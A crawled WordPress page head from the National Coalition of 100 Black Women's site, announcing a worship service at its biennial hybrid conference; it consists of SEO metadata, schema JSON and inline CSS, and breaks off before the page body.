

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/
body_size: 166526
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ncbw.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Worship Service: NCBW Biennial Hybrid Conference - NCBW | National Coalition of 100 Black Women, Inc.</title>
	<link rel="canonical" href="https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Worship Service: NCBW Biennial Hybrid Conference - NCBW | National Coalition of 100 Black Women, Inc." />
	<meta property="og:description" content="View Full Size Flyer Worship Service: NCBW Biennial Hybrid Conference FOR IMMEDIATE RELEASE: For Further Information Contact: Alfreda Stukes nationalexecutiveadmin@nc100bw.org Primary: 404-390-3982 WORSHIP SERVICE: NCBW HAS WOMEN OF SPIRIT AND [&hellip;]" />
	<meta property="og:url" content="https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/" />
	<meta property="og:site_name" content="NCBW | National Coalition of 100 Black Women, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/nc100bwinc/" />
	<meta property="article:published_time" content="2021-10-04T08:54:43+00:00" />
	<meta property="article:modified_time" content="2023-12-18T19:01:13+00:00" />
	<meta property="og:image" content="https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nc100bwinc" />
	<meta name="twitter:site" content="@nc100bwinc" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#article","isPartOf":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/"},"author":{"name":"admin","@id":"https://ncbw.org/#/schema/person/a0b8c29b569dcc106734d9c2c0d9bab5"},"headline":"Worship Service: NCBW Biennial Hybrid Conference","datePublished":"2021-10-04T08:54:43+00:00","dateModified":"2023-12-18T19:01:13+00:00","mainEntityOfPage":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/"},"wordCount":70,"publisher":{"@id":"https://ncbw.org/#organization"},"image":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#primaryimage"},"thumbnailUrl":"https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","keywords":["2021 And Older"],"articleSection":["Announcements","Biennial","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/","url":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/","name":"Worship Service: NCBW Biennial Hybrid Conference - NCBW | National Coalition of 100 Black Women, Inc.","isPartOf":{"@id":"https://ncbw.org/#website"},"primaryImageOfPage":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#primaryimage"},"image":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#primaryimage"},"thumbnailUrl":"https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","datePublished":"2021-10-04T08:54:43+00:00","dateModified":"2023-12-18T19:01:13+00:00","breadcrumb":{"@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#primaryimage","url":"https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","contentUrl":"https://ncbw.org/wp-content/uploads/2023/09/WORSHIP-SERVICE_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://ncbw.org/worship-service-ncbw-biennial-hybrid-conference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ncbw.org/"},{"@type":"ListItem","position":2,"name":"Worship Service: NCBW Biennial Hybrid Conference"}]},{"@type":"WebSite","@id":"https://ncbw.org/#website","url":"https://ncbw.org/","name":"NCBW | National Coalition of 100 Black Women, Inc.","description":"Advocating on Behalf of Black Women and Girls","publisher":{"@id":"https://ncbw.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ncbw.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ncbw.org/#organization","name":"National Coalition of 100 Black Women, Inc.","url":"https://ncbw.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/#/schema/logo/image/","url":"https://ncbw.org/wp-content/uploads/2023/10/NCBW-Logo_Favicon_512-x-512.png","contentUrl":"https://ncbw.org/wp-content/uploads/2023/10/NCBW-Logo_Favicon_512-x-512.png","width":512,"height":512,"caption":"National Coalition of 100 Black Women, Inc."},"image":{"@id":"https://ncbw.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nc100bwinc/","https://x.com/nc100bwinc","https://www.instagram.com/nc100bwinc/","https://www.youtube.com/@nc100bwinc/","https://www.linkedin.com/company/nc100bwinc/"]},{"@type":"Person","@id":"https://ncbw.org/#/schema/person/a0b8c29b569dcc106734d9c2c0d9bab5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ncbw.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0c52a968b4c142524ec78e3ee4bf612a895c9b5d655f2ffb74f07cb2357e066?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0c52a968b4c142524ec78e3ee4bf612a895c9b5d655f2ffb74f07cb2357e066?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ncbw.org"],"url":"https://ncbw.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; Feed" href="https://ncbw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; Comments Feed" href="https://ncbw.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NCBW | National Coalition of 100 Black Women, Inc. &raquo; iCal Feed" href="https://ncbw.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ncbw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncbw.org%2Fworship-service-ncbw-biennial-hybrid-conference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ncbw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncbw.org%2Fworship-service-ncbw-biennial-hybrid-conference%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ncbw.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ncbw.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://ncbw.org/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 